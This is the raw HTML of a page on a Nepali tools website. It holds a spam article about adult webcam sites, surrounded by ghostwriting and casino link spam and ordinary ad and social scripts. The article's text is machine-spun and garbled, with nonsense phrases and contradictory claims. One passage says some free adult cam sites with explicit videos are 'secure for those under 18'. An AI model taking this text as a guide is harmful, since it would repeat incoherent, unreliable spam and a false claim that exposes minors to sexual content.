!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/10280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/10280" />
<link rel='shortlink' href='https://notesnepal.com/?p=10280' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F10280" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F10280&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Mature Cam Sites</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p> If you enjoy viewing free shows and cannot leave the site because to get    a mooch, you will love the    concept of a mature cam site. It&#8217;s liberated to view, but it surely can get costly quickly. Thankfully, there are many alternatives    to purchase adult entertainment. The most    common is a tipping program, which allows users to fork out models tips for their shows. In addition , the internet site also allows users to watch private reveals. </p>
<p> Some premium mature cam sites    charge by the tiny. These are best for those who plan to control the performers and get more money to spare. This kind of site has a few other rewards, such as a top quality membership.    In exchange pertaining to the price, you can view models of unique sex amounts. You can also make requests that can help the unit more ready to meet    your outlook. It&#8217;s important to take into account that some    cam sites are not suited to children. </p>
<p> <img decoding="async" src="https://wowgirlsfan.com/wp-content/uploads/2016/09/1-200x300.jpg" width="640" alt="live porn girl"></img> </p>
<p> You can also find free adult cam sites    that are secure for those under 18. These sites offer a wide range of choices for people of all ages and sexes. Some    of these websites have direct content, including videos of sexy performances.  <a href="http://www.alexa.com/topsites/category/Top/Adult" rel="sponsored">http://www.alexa.com/topsites/category/Top/Adult</a>  Other folks don&#8217;t care about age, male or female, or area &#8211; that they just want to generate    funds from viewers. While some of them sites are aimed at women, they not necessarily limited to them. </p>
<p> If you need to spend period with a woman model, you must check out the Camgirls. com internet site. The types here    are very desirable and available to suggestions. However , you should be aware that some of these    sites do not need clear tip structures and you will    have to pay a minimum volume of virtual currency could use one that access some shows. As the cam young women    about these sites are usually very attractive, you can definitely find yourself wishing for more variety when browsing the site. </p>
<p> Although there are numerous adult cam sites, the most popular ones will be those that offer naked cameras. These are the very best options in the event    you would like a real female who will operate for    you. You&#8217;ll want to remember that a large number of webcam versions are just types &#8211; which means    that you won&#8217;t be able to expect those to be real persons!    They don&#8217;t want to make-believe to be somebody they&#8217;re certainly not. </p>
<p> The majority of the adult camshaft sites are free. The ones that command  <a href="https://webcamgirlsites.com/sites-review/www-flirt4free-com/">https://webcamgirlsites.com/sites-review/www-flirt4free-com/</a>  by the minute are the best options to get paying for the experience. You&#8217;ll have to choose a site that provides this option. These kinds of webcams can be found all around the world. The main difference among    the premium and free versions is the cost. There are several paid and free sites. There are also superior    and free solutions. The high grade    kinds offer other gaming features for you. </p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
            </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/10280" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124397"
                <div class="caption">
                    <h4>What Makes Modern Online Casinos So Popular</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124341"
                <div class="caption">
                    <h4>Kostenlose world football stars Slot Free Spins Erreichbar Slots</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124339"
                <div class="caption">
                    <h4>How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j_gAUelz0lCbHk8ORRsmLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748791143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>